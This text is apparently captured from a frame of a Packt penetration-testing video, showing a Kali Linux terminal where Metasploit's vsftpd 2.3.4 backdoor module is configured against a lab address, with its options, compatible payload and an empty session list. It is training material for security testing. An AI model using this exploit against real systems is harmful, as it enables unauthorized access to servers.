 Applications Places Terminal Player Kali-Linux-2016.2-vm-amd64 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(vsftpd_234_backdoor) > show options
folders.sh
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.111.128 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > sessions
Active sessions
===============
No active sessions.
msf exploit(vsftpd_234_backdoor) >
Packt>